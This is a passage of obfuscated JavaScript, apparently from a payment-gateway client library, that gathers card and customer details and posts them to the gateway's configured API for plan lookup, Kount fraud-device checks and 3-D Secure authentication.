_0x34e048['SLrhb'](_0x48ef65,_0x21809b);},'rzqKW':_0x34e048[_0x268cea(0x164)]};_0x598012===![]?_0x34e048['xNpRK'](_0x268cea(0x3f8),_0x34e048[_0x268cea(0xe2)])?_0x55ab03[_0x268cea(0x155)](_0x3aefa1,_0x49beba):_0x34e048[_0x268cea(0x386)](_0x5ef22e,{'code':'001','detail':_0x34e048['uBAjK']}):jQuery['ajax']({'type':_0x268cea(0x503),'url':_0x34e048[_0x268cea(0xf0)](_0x4cb0ea['urlApiPayBox'],'/estv1/establishment/getPlanByIdResource'),'crossDomain':!![],'data':JSON[_0x268cea(0x4d8)](_0x44fe46),'headers':{'Content-Type':_0x34e048[_0x268cea(0x222)],'Accept':'*','Authorization':'Basic\x20'+_0x34e048['roEqt'](btoa,_0x34e048['TpMxE'](generateToken,_0x4cb0ea['urlAuthToken']))},'dataType':_0x34e048['DlGKQ'],'success':function(_0x56b7e4){const _0x4701ae=_0x268cea,_0x2da017={'Qrxrs':_0x55ab03[_0x4701ae(0x5ef)],'lBEJh':function(_0x5c541e,_0x1d7327){return _0x5c541e+_0x1d7327;},'TkZHr':_0x55ab03[_0x4701ae(0x4fb)],'BgGaG':function(_0x57c63e,_0x1ea0d2){const _0x5d6fd5=_0x4701ae;return _0x55ab03[_0x5d6fd5(0x444)](_0x57c63e,_0x1ea0d2);},'fJgeB':_0x55ab03[_0x4701ae(0x51a)],'rxWcV':function(_0x6dc3ff,_0x306332){return _0x55ab03['Bubvc'](_0x6dc3ff,_0x306332);},'rdesl':function(_0xb361b5,_0x1194a9){return _0xb361b5(_0x1194a9);},'NDZXO':_0x55ab03['OuSlI'],'lnxID':function(_0x245aae,_0x2e717a){return _0x245aae+_0x2e717a;},'jTvpD':_0x55ab03['umxGK'],'NHMke':function(_0x18f34a,_0x9f1c47){const _0x35d223=_0x4701ae;return _0x55ab03[_0x35d223(0x2b3)](_0x18f34a,_0x9f1c47);},'SJXwC':function(_0x2a1528,_0x2a84b5){return _0x55ab03['POhWq'](_0x2a1528,_0x2a84b5);}};if(_0x4701ae(0x231)===_0x55ab03['rzqKW']){let _0x12f908={'descripcion':_0x3d60f1[_0x4701ae(0x506)],'token':_0x7c89f9['token'],'amount':_0x2da017[_0x4701ae(0x104)](_0x2079b0[_0x4701ae(0x4b6)],_0x569dd3['base12']),'coin':_0x117a54[_0x4701ae(0x342)],'brand':_0x4ccb0f[_0x4701ae(0x1c9)][_0x4701ae(0x213)](),'cardNumber':_0x1d52b4[_0x4701ae(0x5ab)],'cardHolder':_0x41964a[_0x4701ae(0x160)],'expiryYear':_0x47cf99[_0x4701ae(0x2bc)],'expiryMonth':_0x334ed7[_0x4701ae(0x16f)],'cvv':_0x364218[_0x4701ae(0x2d9)],'bankName':_0x24e991[_0x4701ae(0xdf)],'email':_0x4962c3[_0x4701ae(0x168)],'phone':_0x2d1c67[_0x4701ae(0x2b9)],'idEstablishment':_0x1a87f2['idEstablishment'],'adquiriente':_0x1d34fd[_0x4701ae(0x1a0)],'rename':_0x3a0f2a[_0x4701ae(0x111)],'cardType':_0x461191['cardType']?_0x30858a[_0x4701ae(0x57b)]:_0x2da017[_0x4701ae(0x5e5)],'address':_0x420427[_0x4701ae(0x106)],'cardid':_0x5a0905['cardid'],'valTipoId':_0x5ed982[_0x4701ae(0x12d)],'codTipoId':_0x2c3d53['codTipoId']};if(_0xdc74b9[_0x4701ae(0x2dd)]!==_0x371770&&_0x2da017[_0x4701ae(0x34d)](_0x23300f[_0x4701ae(0x2dd)],null))_0x12f908[_0x4701ae(0x47f)]=_0x2da6dc[_0x4701ae(0x2dd)];if(_0x2da017[_0x4701ae(0x3b1)](_0x5384ee,0x0))_0x12f908[_0x4701ae(0x5fe)]=_0x5966b6;return delete _0x204bf2[_0x4701ae(0x58b)],delete _0x561cda['moneda'],new _0x4c74af((_0xd0ea7f,_0x28c6fc)=>{const _0x20230f=_0x4701ae,_0x481da0={'ijgCR':function(_0x2dfb37,_0x28bc7b){return _0x2dfb37(_0x28bc7b);}};_0x324bf['ajax']({'type':_0x2da017[_0x20230f(0x4b1)],'url':_0x2da017[_0x20230f(0x327)](_0x5aeafe[_0x20230f(0x3de)],_0x20230f(0x239)),'crossDomain':!![],'data':_0x285581['stringify'](_0x12f908),'headers':{'Content-Type':_0x2da017['TkZHr'],'Accept':'*','Authorization':_0x2da017['BgGaG'](_0x2da017['fJgeB'],_0x2da017['rxWcV'](_0x25d363,_0x2da017[_0x20230f(0x28a)](_0x16ee2e,_0x566aa7[_0x20230f(0x2d7)])))},'dataType':_0x2da017['NDZXO'],'success':function(_0x11bbd0){const _0x84e06=_0x20230f;_0x481da0[_0x84e06(0xf7)](_0xd0ea7f,_0x11bbd0);},'error':function(_0x4e6dae,_0xa540de,_0x4a7d4c){const _0x40b649=_0x20230f;_0x2c0d9e['log'](_0x4e6dae,_0xa540de,_0x4a7d4c),_0x481da0[_0x40b649(0xf7)](_0x28c6fc,_0x4a7d4c);}});});}else _0x55ab03[_0x4701ae(0x155)](_0x5ef22e,_0x56b7e4);},'error':function(_0x24cb64,_0xa8a187,_0x1c6f5f){const _0x24508d=_0x268cea;_0x34e048[_0x24508d(0x386)](_0x492a1f,_0x1c6f5f);}});});},kountDeviceResourse=function(_0x132bd2,_0x5de413,_0xf2e398){const _0x508e22=_0x473a,_0x375c57={'vYygf':function(_0x213b7b,_0x22f904){return _0x213b7b(_0x22f904);},'LfMOt':_0x508e22(0x503),'BUfBK':function(_0x11a152,_0x3dcfe3){return _0x11a152+_0x3dcfe3;},'YiwYM':'Basic\x20','QJRBW':function(_0x4af694,_0x1737cf){return _0x4af694(_0x1737cf);},'pEXtA':function(_0x1ed21d,_0x22243e){return _0x1ed21d(_0x22243e);},'iiAaM':_0x508e22(0x2ed),'pHmOE':function(_0x4ba21b,_0x3babc1){return _0x4ba21b+_0x3babc1;},'JGdOA':_0x508e22(0x369),'bwigu':_0x508e22(0x56c),'dYGyI':function(_0x10ff69,_0x2f92b9){return _0x10ff69===_0x2f92b9;},'VYnIt':function(_0xfe787c,_0x390ac){return _0xfe787c!==_0x390ac;},'HAYGf':_0x508e22(0xf8),'OiEAN':_0x508e22(0x5f2),'hktwi':function(_0x47441d,_0x2365d1){return _0x47441d!=_0x2365d1;},'bxpgZ':function(_0x318932,_0x539cfe){return _0x318932!==_0x539cfe;},'UhMGV':function(_0x15551f,_0x317617){return _0x15551f!=_0x317617;},'IoMVL':_0x508e22(0x5bf),'xhdWW':_0x508e22(0x604),'xnNRh':_0x508e22(0x3fc),'cDTZA':_0x508e22(0x2b4),'CsNPv':function(_0x1dbe70,_0x4a8784){return _0x1dbe70(_0x4a8784);},'bAXCu':function(_0x2c8e81,_0x4410ff){return _0x2c8e81(_0x4410ff);},'BBjgG':'application/json','ulozb':_0x508e22(0x337),'VORoW':_0x508e22(0x3b9),'FUBzd':function(_0x4f0dda,_0x2d2ccb){return _0x4f0dda!==_0x2d2ccb;},'pFSeX':_0x508e22(0x180),'Knzsj':function(_0x1b73f1,_0x215690){return _0x1b73f1!=_0x215690;},'fRqiz':function(_0x2f05f8,_0x4b0179){return _0x2f05f8!==_0x4b0179;},'hsSlh':function(_0x310a75,_0x3af338){return _0x310a75(_0x3af338);},'hZNWO':_0x508e22(0x504)};return new Promise((_0x1713c4,_0x2f9b93)=>{const _0x56dd6a=_0x508e22,_0x4b0ee2={'taPku':_0x56dd6a(0x503),'Evpzw':function(_0x425a28,_0x444f8b){const _0xb88e99=_0x56dd6a;return _0x375c57[_0xb88e99(0x4eb)](_0x425a28,_0x444f8b);},'wSwCT':_0x375c57[_0x56dd6a(0x434)],'FyBbZ':_0x375c57[_0x56dd6a(0x139)],'IErGe':function(_0x2e3b20,_0xcceba9){return _0x2e3b20(_0xcceba9);},'ufSgZ':_0x375c57[_0x56dd6a(0x188)],'WwDjW':_0x375c57[_0x56dd6a(0x302)],'OTrGD':function(_0x2d370f,_0x28e3b0){return _0x2d370f*_0x28e3b0;},'uGOsy':function(_0x50d7b9,_0x22ea73){return _0x50d7b9===_0x22ea73;},'tZsSf':function(_0x51799a,_0x3f771d){const _0x3282c7=_0x56dd6a;return _0x375c57[_0x3282c7(0x210)](_0x51799a,_0x3f771d);},'VZeDQ':_0x375c57[_0x56dd6a(0x1cc)],'Fneab':_0x375c57[_0x56dd6a(0x2fd)],'MKuSO':function(_0x27a1e2,_0x4c5280){return _0x375c57['Knzsj'](_0x27a1e2,_0x4c5280);},'LShBz':function(_0x7e1725,_0x53a7dc){const _0x271731=_0x56dd6a;return _0x375c57[_0x271731(0x44a)](_0x7e1725,_0x53a7dc);},'IiGzj':function(_0x20ac5a,_0x42e373){const _0x3c8cc8=_0x56dd6a;return _0x375c57[_0x3c8cc8(0x23e)](_0x20ac5a,_0x42e373);},'SiJsE':function(_0x59dbcd,_0x272d27){return _0x59dbcd(_0x272d27);},'frFpG':function(_0x52837f,_0x26909e){return _0x52837f(_0x26909e);},'AIvxe':function(_0x4de36a,_0x4987f4){const _0x29a0f4=_0x56dd6a;return _0x375c57[_0x29a0f4(0x575)](_0x4de36a,_0x4987f4);},'DzbOT':function(_0x5140d3,_0x28cee7){return _0x5140d3(_0x28cee7);}};jQuery[_0x56dd6a(0x221)]({'type':_0x375c57[_0x56dd6a(0x101)],'url':_0x132bd2,'success':function(_0x515970){const _0x163c1d=_0x56dd6a,_0x5b8149={'LNcSI':function(_0x48846f,_0x2fad3e){const _0x2bb1db=_0x473a;return _0x375c57[_0x2bb1db(0x32a)](_0x48846f,_0x2fad3e);},'BDLNY':_0x375c57[_0x163c1d(0x3b2)],'Fvpng':function(_0x2bcafb,_0x567866){const _0x5e2260=_0x163c1d;return _0x375c57[_0x5e2260(0x4e8)](_0x2bcafb,_0x567866);},'GcDpI':_0x163c1d(0x27b),'CUpvJ':_0x375c57['YiwYM'],'SzLFM':function(_0x1fabc5,_0x3954e7){return _0x375c57['QJRBW'](_0x1fabc5,_0x3954e7);},'almNW':function(_0x4e1c1a,_0x14a366){const _0x142b35=_0x163c1d;return _0x375c57[_0x142b35(0x376)](_0x4e1c1a,_0x14a366);},'RoaRA':_0x163c1d(0x504),'ZGmPv':function(_0x5d6ab6,_0x42401d){return _0x375c57['BUfBK'](_0x5d6ab6,_0x42401d);},'XMFSc':_0x375c57['iiAaM'],'yIXOO':function(_0x57ec8f,_0x5c6056){return _0x57ec8f(_0x5c6056);},'lKcpU':'json','btfRE':function(_0x437c0b,_0x1b1ec6){return _0x437c0b(_0x1b1ec6);}};var _0x17a51d=_0x515970['substring'](_0x375c57[_0x163c1d(0x4e8)](_0x515970['indexOf'](_0x163c1d(0x369)),0xe),_0x375c57['pHmOE'](_0x515970[_0x163c1d(0x526)](_0x375c57[_0x163c1d(0x3c7)]),0x2e)),_0x480f18=_0x5de413[_0x163c1d(0x524)]*0x64;let _0xec9baf,_0x2fbee2={};_0x2fbee2['validador']=_0x375c57['bwigu'];if(_0x375c57[_0x163c1d(0x330)](_0x5de413[_0x163c1d(0x469)],0x1)){if(_0x375c57[_0x163c1d(0x461)](_0x375c57[_0x163c1d(0x1bc)],_0x163c1d(0x519)))_0x2fbee2[_0x163c1d(0x31b)]=_0x375c57[_0x163c1d(0x2fd)],_0xec9baf=_0x375c57[_0x163c1d(0x23e)](_0x5de413[_0x163c1d(0x5e2)],undefined)?_0x5de413[_0x163c1d(0x5e2)]:'';else{const _0xe2d217={'pTEwB':function(_0x10bf88,_0x3613c6){const _0x296396=_0x163c1d;return _0x5b8149[_0x296396(0xfe)](_0x10bf88,_0x3613c6);},'PxkNU':_0x5b8149[_0x163c1d(0x202)],'pemAI':function(_0x3a07f5,_0x4bbe29){return _0x5b8149['Fvpng'](_0x3a07f5,_0x4bbe29);},'tgDJf':_0x5b8149[_0x163c1d(0x457)],'nPLxW':_0x5b8149[_0x163c1d(0x183)],'aNgGo':function(_0x372ea3,_0x48800b){return _0x5b8149['SzLFM'](_0x372ea3,_0x48800b);}};return new _0x39787a((_0x1361e6,_0x397fa6)=>{const _0x53cb69=_0x163c1d,_0x56e18c={'tIeVQ':function(_0x59fa34,_0x1cf2ba){const _0x225369=_0x473a;return _0xe2d217[_0x225369(0x2e9)](_0x59fa34,_0x1cf2ba);},'kVgDj':function(_0x207227,_0x495805){const _0x267712=_0x473a;return _0xe2d217[_0x267712(0x2e9)](_0x207227,_0x495805);}};_0x4eb9ed[_0x53cb69(0x221)]({'type':_0xe2d217[_0x53cb69(0x287)],'url':_0xe2d217[_0x53cb69(0x353)](_0x15b470[_0x53cb69(0x3de)],_0x53cb69(0x105)),'crossDomain':!![],'data':_0x12df14['stringify'](_0x9c20f4),'headers':{'Content-Type':_0xe2d217[_0x53cb69(0x266)],'Accept':'*','Authorization':_0xe2d217['pemAI'](_0xe2d217[_0x53cb69(0x50e)],_0xe2d217[_0x53cb69(0x303)](_0x20e213,_0xe2d217[_0x53cb69(0x2e9)](_0x15df6a,_0x109b2a[_0x53cb69(0x2d7)])))},'dataType':_0x53cb69(0x337),'success':function(_0x4ed2b1){const _0x5b9368=_0x53cb69;_0x56e18c[_0x5b9368(0x46d)](_0x1361e6,_0x4ed2b1);},'error':function(_0x367549,_0x2218c4,_0x3136e5){const _0x2afa5b=_0x53cb69;_0x500a39[_0x2afa5b(0x1c1)](_0x367549,_0x2218c4,_0x3136e5),_0x56e18c['kVgDj'](_0x397fa6,_0x3136e5);}});});}}else{if(_0x375c57[_0x163c1d(0x5c5)](_0x5de413['transaccion_id'],undefined)&&_0x375c57[_0x163c1d(0x308)](_0x5de413[_0x163c1d(0x2dd)],null))_0x375c57[_0x163c1d(0x5c5)](_0x375c57[_0x163c1d(0x21d)],_0x375c57[_0x163c1d(0x279)])?_0xec9baf=_0x5de413[_0x163c1d(0x2dd)]:_0x432679['ajax']({'type':_0x4b0ee2[_0x163c1d(0x149)],'url':_0x4b0ee2[_0x163c1d(0x41a)](_0x32a700[_0x163c1d(0x3de)],_0x163c1d(0x1df)),'crossDomainon':!![],'data':_0x3ed7f8[_0x163c1d(0x4d8)](_0xb03870),'headers':{'Content-Type':_0x4b0ee2['wSwCT'],'Accept':'*','Authorization':_0x4b0ee2['FyBbZ']+_0x496291(_0x4b0ee2[_0x163c1d(0x143)](_0x4ea840,_0x3f6358[_0x163c1d(0x2d7)]))},'dataType':_0x4b0ee2[_0x163c1d(0x356)],'success':function(_0x41afbd){const _0x2a2c63=_0x163c1d;_0x5b8149[_0x2a2c63(0x2ab)](_0x130b35,_0x41afbd);},'error':function(_0x264d8a,_0x230754,_0x5d8b7f){const _0x5c53ce=_0x163c1d;_0x5b8149[_0x5c53ce(0x2ab)](_0xef3651,_0x5d8b7f);}});else{if(_0x375c57[_0x163c1d(0x16e)]===_0x375c57[_0x163c1d(0x565)]){const _0x1e1547={'EkhyJ':function(_0x5f53b5,_0x4f3e31){const _0x371059=_0x163c1d;return _0x5b8149[_0x371059(0x1a9)](_0x5f53b5,_0x4f3e31);}};return new _0x36abf6((_0x1e88e6,_0x508b96)=>{const _0x46532d=_0x163c1d,_0x195ef2={'OAdoz':function(_0x48d23b,_0x2cb699){return _0x5b8149['almNW'](_0x48d23b,_0x2cb699);}};_0x2f45de[_0x46532d(0x221)]({'type':_0x5b8149['RoaRA'],'url':_0x5b8149[_0x46532d(0x1c8)](_0x5b8149['ZGmPv'](_0x2bfe2f[_0x46532d(0x3de)],_0x5b8149[_0x46532d(0x3d6)]),_0x1a8c81),'crossDomain':!![],'headers':{'Content-Type':_0x46532d(0x27b),'Accept':'*','Authorization':_0x5b8149[_0x46532d(0x5b1)](_0x5b8149[_0x46532d(0x183)],_0x5b8149[_0x46532d(0x3f0)](_0x2614c9,_0x5b8149[_0x46532d(0x387)](_0x140bc4,_0x13907d['urlAuthToken'])))},'dataType':_0x5b8149['lKcpU'],'success':function(_0x499f33){const _0x37c0af=_0x46532d;_0x1e1547[_0x37c0af(0x281)](_0x1e88e6,_0x499f33);},'error':function(_0x2de7f2,_0x290623,_0x39d926){const _0x3a41cd=_0x46532d;_0x190596[_0x3a41cd(0x1c1)](_0x2de7f2,_0x290623,_0x39d926),_0x195ef2[_0x3a41cd(0x377)](_0x508b96,_0x39d926);}});});}else _0xec9baf='';}}_0x2fbee2[_0x163c1d(0x5ea)]=_0x5de413[_0x163c1d(0x2cd)],_0x2fbee2[_0x163c1d(0x5d0)]=_0x5de413[_0x163c1d(0x4a8)],_0x2fbee2[_0x163c1d(0x54a)]=_0x5de413[_0x163c1d(0x3c8)],_0x2fbee2[_0x163c1d(0x4b4)]='Q',_0x2fbee2['PTOK']=_0xf2e398[_0x163c1d(0x5ab)],_0x2fbee2[_0x163c1d(0x24a)]=_0x17a51d,_0x2fbee2[_0x163c1d(0x3d5)]=_0x375c57[_0x163c1d(0x4e1)](String,_0x480f18[_0x163c1d(0x3b3)](0x0)),_0x2fbee2['B0']=_0xf2e398[_0x163c1d(0x4b6)],_0x2fbee2[_0x163c1d(0x41c)]=_0xf2e398[_0x163c1d(0x323)],_0x2fbee2[_0x163c1d(0x5bb)]='M',_0x2fbee2[_0x163c1d(0x2af)]='M',_0x2fbee2[_0x163c1d(0x4c8)]=_0x5de413['pais'],_0x2fbee2[_0x163c1d(0x564)]=_0x5de413[_0x163c1d(0xd2)],_0x2fbee2['B2PN']=_0x5de413[_0x163c1d(0x4e0)],_0x2fbee2[_0x163c1d(0x184)]='M',_0x2fbee2['NAME']=_0x5de413['sendname'],_0x2fbee2[_0x163c1d(0x48b)]=_0xec9baf,_0x2fbee2[_0x163c1d(0x313)]=_0xec9baf,_0x2fbee2[_0x163c1d(0x2ee)]=_0x5de413[_0x163c1d(0x102)],_0x2fbee2['token']=_0xf2e398[_0x163c1d(0x24d)],_0x2fbee2[_0x163c1d(0x55e)]=_0x375c57[_0x163c1d(0x32a)](btoa,_0x5de413[_0x163c1d(0x168)]),_0x2fbee2['SENDNAME']=_0xf2e398[_0x163c1d(0x160)],_0x2fbee2['SENDID']=_0x375c57[_0x163c1d(0x32a)](btoa,_0xf2e398['cardid']),_0x2fbee2['SENDPHONE']=_0x375c57[_0x163c1d(0x32d)](btoa,_0xf2e398[_0x163c1d(0x2b9)]),_0x2fbee2[_0x163c1d(0xb9)]=_0x5de413[_0x163c1d(0x506)],_0x2fbee2[_0x163c1d(0x5f5)]=_0xf2e398[_0x163c1d(0xca)],_0x2fbee2['CODY']=_0xf2e398[_0x163c1d(0x2bc)],_0x2fbee2[_0x163c1d(0x553)]=_0xf2e398['xcparamcodem'],_0x2fbee2[_0x163c1d(0x198)]=_0xf2e398[_0x163c1d(0x57b)],_0x2fbee2[_0x163c1d(0x19c)]=_0x5de413[_0x163c1d(0x106)],_0x2fbee2[_0x163c1d(0x3a4)]=_0xf2e398[_0x163c1d(0x602)],_0x2fbee2[_0x163c1d(0x262)]=_0xf2e398['valTipoId'],_0x2fbee2[_0x163c1d(0x1b8)]=_0xf2e398[_0x163c1d(0x285)]||_0x5de413[_0x163c1d(0x39c)]||_0x5de413['consumptionCode'],_0x2fbee2[_0x163c1d(0x464)]=_0xf2e398[_0x163c1d(0x58b)],_0x2fbee2['BRD']=_0xf2e398[_0x163c1d(0x1c9)],_0x2fbee2[_0x163c1d(0x614)]=_0xf2e398[_0x163c1d(0x500)],_0x2fbee2[_0x163c1d(0x60a)]=_0x5de413['perRespAdq'],_0x2fbee2[_0x163c1d(0x5d2)]=_0xf2e398['cuotas'],_0x2fbee2['codTelf']=_0xf2e398[_0x163c1d(0x52b)],_0x2fbee2['valTelf']=_0xf2e398[_0x163c1d(0x355)],_0x375c57[_0x163c1d(0x215)](_0x1713c4,_0x2fbee2);},'error':function(_0x15ff04,_0x5874b6,_0x2f0778){const _0x4b9969=_0x56dd6a;console[_0x4b9969(0x1c1)](_0x15ff04,_0x5874b6,_0x2f0778);var _0x321e62=_0x4b0ee2['WwDjW'],_0x4a7758=_0x4b0ee2[_0x4b9969(0x109)](_0x5de413['amount'],0x64);let _0x4cad81,_0x4b4fc0={};_0x4b4fc0[_0x4b9969(0x31b)]=_0x4b9969(0x56c);if(_0x4b0ee2[_0x4b9969(0x20d)](_0x5de413['perClearSale'],0x1))_0x4b0ee2[_0x4b9969(0x216)](_0x4b0ee2[_0x4b9969(0x4b7)],_0x4b0ee2[_0x4b9969(0x4b7)])?_0x4b0ee2[_0x4b9969(0x143)](_0x195d23,_0x298546):(_0x4b4fc0['validador']=_0x4b0ee2[_0x4b9969(0x3f6)],_0x4cad81=_0x4b0ee2[_0x4b9969(0x5cd)](_0x5de413[_0x4b9969(0x5e2)],undefined)?_0x5de413[_0x4b9969(0x5e2)]:'');else _0x4b0ee2['LShBz'](_0x5de413[_0x4b9969(0x2dd)],undefined)&&_0x4b0ee2['IiGzj'](_0x5de413[_0x4b9969(0x2dd)],null)?_0x4cad81=_0x5de413[_0x4b9969(0x2dd)]:_0x4cad81='';_0x4b4fc0['XTRNVA']=_0x5de413['PayboxValidacionExternaPayment'],_0x4b4fc0[_0x4b9969(0x5d0)]=_0x5de413[_0x4b9969(0x4a8)],_0x4b4fc0[_0x4b9969(0x54a)]=_0x5de413['remail'],_0x4b4fc0[_0x4b9969(0x4b4)]='Q',_0x4b4fc0[_0x4b9969(0x2ef)]=_0xf2e398[_0x4b9969(0x5ab)],_0x4b4fc0[_0x4b9969(0x24a)]=_0x321e62,_0x4b4fc0['TOTL']=_0x4b0ee2[_0x4b9969(0x417)](String,_0x4a7758[_0x4b9969(0x3b3)](0x0)),_0x4b4fc0['B0']=_0xf2e398['base0'],_0x4b4fc0[_0x4b9969(0x41c)]=_0xf2e398[_0x4b9969(0x323)],_0x4b4fc0[_0x4b9969(0x5bb)]='M',_0x4b4fc0[_0x4b9969(0x2af)]='M',_0x4b4fc0[_0x4b9969(0x4c8)]=_0x5de413['pais'],_0x4b4fc0[_0x4b9969(0x564)]=_0x5de413['ciudad'],_0x4b4fc0[_0x4b9969(0x1be)]=_0x5de413['telefonoCliente'],_0x4b4fc0[_0x4b9969(0x184)]='M',_0x4b4fc0[_0x4b9969(0x34a)]=_0x5de413[_0x4b9969(0x5c6)]||_0x5de413[_0x4b9969(0x111)],_0x4b4fc0[_0x4b9969(0x48b)]=_0x4cad81,_0x4b4fc0['UNIQ']=_0x4cad81,_0x4b4fc0[_0x4b9969(0x2ee)]=_0x5de413[_0x4b9969(0x102)],_0x4b4fc0[_0x4b9969(0x24d)]=_0xf2e398[_0x4b9969(0x24d)],_0x4b4fc0[_0x4b9969(0x55e)]=_0x4b0ee2[_0x4b9969(0x36c)](btoa,_0x5de413['sendmail']),_0x4b4fc0[_0x4b9969(0x51d)]=_0xf2e398['xcparamcodhn'],_0x4b4fc0[_0x4b9969(0xe0)]=_0x4b0ee2[_0x4b9969(0x36c)](btoa,_0xf2e398[_0x4b9969(0x2c5)]),_0x4b4fc0['SENDPHONE']=_0x4b0ee2[_0x4b9969(0x348)](btoa,_0xf2e398[_0x4b9969(0x2b9)]),_0x4b4fc0['DESCRIPTION']=_0x5de413[_0x4b9969(0x506)],_0x4b4fc0[_0x4b9969(0x5f5)]=_0xf2e398[_0x4b9969(0xca)],_0x4b4fc0[_0x4b9969(0x40a)]=_0xf2e398[_0x4b9969(0x2bc)],_0x4b4fc0[_0x4b9969(0x553)]=_0xf2e398[_0x4b9969(0x16f)],_0x4b4fc0['CTYP']=_0xf2e398[_0x4b9969(0x57b)],_0x4b4fc0[_0x4b9969(0x19c)]=_0x5de413[_0x4b9969(0x106)],_0x4b4fc0['CODID']=_0xf2e398[_0x4b9969(0x602)],_0x4b4fc0[_0x4b9969(0x262)]=_0xf2e398[_0x4b9969(0x12d)],_0x4b4fc0['EXTR']=_0xf2e398['extras']||_0x5de413[_0x4b9969(0x39c)]||_0x5de413[_0x4b9969(0x61b)],_0x4b4fc0[_0x4b9969(0x464)]=_0xf2e398[_0x4b9969(0x58b)],_0x4b4fc0['BRD']=_0xf2e398['scheme'],_0x4b4fc0[_0x4b9969(0x614)]=_0xf2e398['banderaAdquirente'],_0x4b4fc0[_0x4b9969(0x60a)]=_0x5de413[_0x4b9969(0x331)],_0x4b4fc0[_0x4b9969(0x5d2)]=_0xf2e398['cuotas'],_0x4b4fc0['codTelf']=_0xf2e398[_0x4b9969(0x52b)],_0x4b4fc0[_0x4b9969(0x355)]=_0xf2e398[_0x4b9969(0x355)],_0x4b0ee2[_0x4b9969(0x4c1)](_0x1713c4,_0x4b4fc0);}});});},getAuthentication=function(_0x654870,_0xf88da6,_0x5efd55=![],_0xe3cd10=![],_0x440ff4=![],_0x3aa92=0x0,_0x2e4a8d=![],_0x30cd3e=![]){const _0x11d4ea=_0x473a,_0x268cf9={'gRqJz':function(_0x41ec7b,_0x1563d4){return _0x41ec7b(_0x1563d4);},'uuSsf':'POST','Uaadx':function(_0x106671,_0x4c87de){return _0x106671+_0x4c87de;},'FYTjf':'/serv1/3dsecure/authentication3dsResource','bSRqC':_0x11d4ea(0x27b),'rVtdx':function(_0x3b3129,_0x5bebda){return _0x3b3129+_0x5bebda;},'mSQJd':function(_0x676f89,_0x29b7f7){return _0x676f89(_0x29b7f7);},'IiDxE':_0x11d4ea(0x337),'GBwQU':function(_0x223570,_0xf8dd9e){return _0x223570===_0xf8dd9e;},'njoCS':function(_0x2329ad,_0x397e5a){return _0x2329ad===_0x397e5a;},'gRmgO':function(_0x3951dc,_0x2d85a8){return _0x3951dc!==_0x2d85a8;},'McjcY':_0x11d4ea(0x58f),'tZumA':_0x11d4ea(0x11a),'wFbNz':_0x11d4ea(0x5a1),'NbTfQ':function(_0x38bf74,_0x28ff62){return _0x38bf74===_0x28ff62;},'ggTTR':_0x11d4ea(0x4d4),'rIMiC':function(_0x5d63f6,_0x19f9cb){return _0x5d63f6==_0x19f9cb;},'mvgnz':function(_0x4998b3,_0x2b813e){return _0x4998b3&&_0x2b813e;},'Rbvkm':_0x11d4ea(0x38c)};let _0x17fd19=!_0x5efd55,_0x1f3a72=_0x268cf9[_0x11d4ea(0x24b)](_0xe3cd10,0x1)?!![]:![],_0x1c4e62=_0x2e4a8d===0x1?!![]:![],_0x1af546=_0x1f3a72&&(_0x268cf9['njoCS'](_0x30cd3e,![])||_0x268cf9['gRmgO'](_0x30cd3e,'EC'))?!![]:_0x1c4e62&&(_0x268cf9[_0x11d4ea(0x24b)](_0x30cd3e,![])||_0x268cf9[_0x11d4ea(0x3a3)](_0x30cd3e,'EC'))?!![]:![],_0x1f8bb2=!![],_0x44e461=getMarcaLocal(_0xf88da6[_0x11d4ea(0x4c9)]);if(_0x5efd55&&![_0x268cf9[_0x11d4ea(0x50f)],_0x268cf9[_0x11d4ea(0xce)]]['includes'](_0xf88da6[_0x11d4ea(0x1a0)])){let _0x408da4=binesLocales('D',_0x11d4ea(0x12e));Object[_0x11d4ea(0x23a)](_0x408da4)['includes'](_0xf88da6[_0x11d4ea(0x4c9)])&&(_0x17fd19=!![]);}(_0x268cf9[_0x11d4ea(0x24b)](_0x44e461,_0x268cf9[_0x11d4ea(0xc1)])||_0x268cf9[_0x11d4ea(0x5fc)](_0x44e461,_0x268cf9['ggTTR'])||_0x268cf9[_0x11d4ea(0x4ce)](_0xf88da6[_0x11d4ea(0x1c9)]?.[_0x11d4ea(0x213)](),_0x268cf9[_0x11d4ea(0x55c)]))&&(_0x1f8bb2=![]);if(_0x268cf9['mvgnz'](_0x17fd19,_0x1af546)&&_0x1f8bb2){let _0x5af30c={'descripcion':_0xf88da6[_0x11d4ea(0x506)],'token':_0xf88da6[_0x11d4ea(0x24d)],'amount':_0x268cf9[_0x11d4ea(0x48f)](_0xf88da6[_0x11d4ea(0x4b6)],_0xf88da6[_0x11d4ea(0x323)]),'coin':_0xf88da6['moneda'],'brand':_0xf88da6['scheme'][_0x11d4ea(0x213)](),'cardNumber':_0xf88da6['xcparamcodcn'],'cardHolder':_0xf88da6[_0x11d4ea(0x160)],'expiryYear':_0xf88da6[_0x11d4ea(0x2bc)],'expiryMonth':_0xf88da6[_0x11d4ea(0x16f)],'cvv':_0xf88da6['xcparamcodct'],'bankName':_0xf88da6[_0x11d4ea(0xdf)],'email':_0xf88da6[_0x11d4ea(0x168)],'phone':_0xf88da6[_0x11d4ea(0x2b9)],'idEstablishment':_0xf88da6[_0x11d4ea(0x58b)],'adquiriente':_0xf88da6['adquiriente'],'rename':_0xf88da6['rename'],'cardType':_0xf88da6[_0x11d4ea(0x57b)]?_0xf88da6[_0x11d4ea(0x57b)]:_0x268cf9[_0x11d4ea(0x620)],'address':_0xf88da6[_0x11d4ea(0x106)],'cardid':_0xf88da6[_0x11d4ea(0x2c5)],'valTipoId':_0xf88da6['valTipoId'],'codTipoId':_0xf88da6['codTipoId']};if(_0xf88da6[_0x11d4ea(0x2dd)]!==undefined&&_0xf88da6['transaccion_id']!=null)_0x5af30c['idTransaction']=_0xf88da6['transaccion_id'];if(_0x3aa92!==0x0)_0x5af30c[_0x11d4ea(0x5fe)]=_0x3aa92;return delete _0xf88da6[_0x11d4ea(0x58b)],delete _0xf88da6[_0x11d4ea(0x342)],new Promise((_0x2f6d97,_0x468368)=>{const _0x182ba7=_0x11d4ea,_0x40c579={'ztTKu':function(_0x2c154a,_0x39d946){return _0x268cf9['gRqJz'](_0x2c154a,_0x39d946);},'pCqxD':function(_0x545118,_0x1eff5f){const _0x587aa6=_0x473a;return 